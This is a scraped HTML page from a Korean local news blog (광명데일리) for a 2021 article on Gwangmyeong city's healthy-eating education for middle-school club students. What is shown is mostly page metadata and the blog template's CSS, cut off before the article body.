

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gm1.co.kr/2021/05/blog-post_25.html
body_size: 47350
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gm1.co.kr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gm1.co.kr/2021/05/blog-post_25.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="광명데일리 - RSS" href="https://www.gm1.co.kr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.blogger.com/feeds/2471257518829609177/posts/default" />

<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/1194959050768659701/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s320/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg' rel='image_src'/>
<meta content='https://www.gm1.co.kr/2021/05/blog-post_25.html' property='og:url'/>
<meta content='광명시, 바른 식생활교육 통해 따뜻한 나눔 실천' property='og:title'/>
<meta content='광명시는 24일 충현중학교 동아리 학생들을 대상으로 ‘바른 식생활교육’을 진행했다. 시는 청소년들의 건강하고 올바른 식생활을 돕고자 중학생을 대상으로 바른 식생활 교육을 지원하고 있다. 올해는 충현중학교 2개 동아리를 선정해 4회차 교육을 진행했다. ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/w1200-h630-p-k-no-nu/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg' property='og:image'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/earlyaccess/nanumgothic.css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>
광명시, 바른 식생활교육 통해 따뜻한 나눔 실천 - 광명데일리
</title>
<meta content='mUTQlEGnrY1tJGm4aOjxZ1E1uYbJ98NlgnDn2yCBp3E' name='google-site-verification'/>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='광명시, 바른 식생활교육 통해 따뜻한 나눔 실천' property='og:title'/>
<meta content='https://www.gm1.co.kr/2021/05/blog-post_25.html' property='og:url'/>
<meta content='article' property='og:type'/>
<!-- <b:if cond='data:blog.postImageUrl'> <meta expr:content='data:blog.postImageUrl' property='og:image'/> <meta content='1200' property='og:image:width'/> <meta content='630' preperty='og:image:height'/> <b:else/> -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s72-c/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg' property='og:image'/>
<!-- </b:if> -->
<meta content='' name='og:description'/>
<meta content='광명데일리' property='og:site_name'/>
<meta content='https://www.gm1.co.kr/' name='twitter:domain'/>
<meta content='광명시, 바른 식생활교육 통해 따뜻한 나눔 실천' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8a0suHaHM37OUaMjVpmlCCEnLmcmmy3lXB272wY13Ht0bAuu3HEcmvK_MXE8Eb-Wz0oAJnF26l8y2cEl-TLLplhAxct8rspjobpm-RoBW_CWpJo4XIbD0a3suVUznjaQR_TDMlEy9R9I/s320/%2528%25EA%25B4%2591%25EB%25AA%25856%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+5%25EC%259B%2594+24%25EC%259D%25BC+%25EC%25B6%25A9%25ED%2598%2584%25EC%25A4%2591%25ED%2595%2599%25EA%25B5%2590+%25EB%258F%2599%25EC%2595%2584%25EB%25A6%25AC+%25ED%2595%2599%25EC%2583%259D%25EB%2593%25A4%25EC%259D%2584+%25EB%258C%2580%25EC%2583%2581%25EC%259C%25BC%25EB%25A1%259C+%25E2%2580%2598%25EB%25B0%2594%25EB%25A5%25B8+%25EC%258B%259D%25EC%2583%259D%25ED%2599%259C%25EA%25B5%2590%25EC%259C%25A1%25E2%2580%2599%25EC%259D%2584+%25EC%25A7%2584%25ED%2596%2589%25ED%2596%2588%25EB%258B%25A4..jpg' name='twitter:image'/>
<meta content='광명시, 바른 식생활교육 통해 따뜻한 나눔 실천' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='811026045667185' property='fb:app_id'/>
<meta content='Facebook Admins here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
.post h3 {border-left:5px solid #4197B8;border-bottom:1px solid #f2f2f2;padding:0 10px 1px}
a:link,a:hover,a:visited{color:#207ebf;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Nanum Gothic', sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{display:block;padding:2px 4px;font-family: 'Malgun Gothic';font-size:90%;color:#000000;background-color:#f3f3f3;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Nanum Gothic', sans-serif;}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Nanum Gothic', sans-serif;}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{
display: none;
width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#207ebf}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#207ebf}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{display:none;position:relative;height:50px;margin:0;padding-left:20px;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#000;position:absolute;line-height:50px}
.uk-search-header .uk-searchbox-header{height:50px;border:0;background-color:transparent;padding-left:20px;font-size:18px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:15px 0 15px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #ffffff;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;border-bottom:1px solid #c3c3c3;height:50px}
.header-menu li.home-child{float:left;background-color:#207ebf;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #000;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#207ebf}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#207ebf!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px 'Nanum Gothic',sans-serif;cursor:pointer;width:100%;height:30px}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search li.search{display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search li.search:before{line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#207ebf}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-author{display:none}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#207ebf;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 18px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#207ebf}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#207ebf}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"";margin:0 8px}
#meta-post {display:none;}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{display:none;margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#207ebf}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:17px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;height:auto;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#207ebf}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:none;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#207ebf}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#207ebf;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-size:18px;color:#e64d10;line-height:1.3em;margin:0px;}
/* blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px} */
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
